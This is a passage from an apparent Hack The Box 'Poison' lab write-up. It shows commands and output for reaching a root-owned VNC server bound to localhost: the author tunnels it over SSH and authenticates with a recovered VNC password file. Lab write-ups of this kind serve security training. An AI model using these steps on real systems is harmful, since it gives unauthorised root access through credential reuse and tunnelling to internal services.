 Connecting to VNC using ssh tunneling and secret file
root@kali:/mnt/hgfs/HTB/poison# cat secret
root@kali:/mnt/hgfs/HTB/poison# file secret
secret: Non-ISO extended-ASCII text, with no line terminators
Victim have port 5901 listening locally
charix@Poison:~ % sockstat -4 -l
USER COMMAND PID FD PROTO LOCAL ADDRESS FOREIGN ADDRESS
www httpd 3539 4 tcp4 *:80 *:*
www httpd 3538 4 tcp4 *:80 *:*
www httpd 3536 4 tcp4 *:80 *:*
www httpd 3535 4 tcp4 *:80 *:*
www httpd 3534 4 tcp4 *:80 *:*
www httpd 3531 4 tcp4 *:80 *:*
www httpd 3520 4 tcp4 *:80 *:*
www httpd 3458 4 tcp4 *:80 *:*
www httpd 3447 4 tcp4 *:80 *:*
www httpd 3438 4 tcp4 *:80 *:*
www httpd 3437 4 tcp4 *:80 *:*
root sendmail 644 3 tcp4 127.0.0.1:25 *:*
root httpd 625 4 tcp4 *:80 *:*
root sshd 620 4 tcp4 *:22 *:*
root Xvnc 529 1 tcp4 127.0.0.1:5901 *:*
root Xvnc 529 3 tcp4 127.0.0.1:5801 *:*
root syslogd 390 7 udp4 *:514 *:*
Port forward to kali
root@kali:/mnt/hgfs/HTB/poison# service ssh start
root@kali:/mnt/hgfs/HTB/poison# ssh -L 5902:127.0.0.1:5901 -N charix@10.10.10.84
vncviewer 127.0.0.1:<PORT> -passwd secretFile
root@kali:/mnt/hgfs/HTB/poison# vncviewer 127.0.0.1:5902 -passwd secret
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using shared memory PutImage
Same machine: preferring raw encoding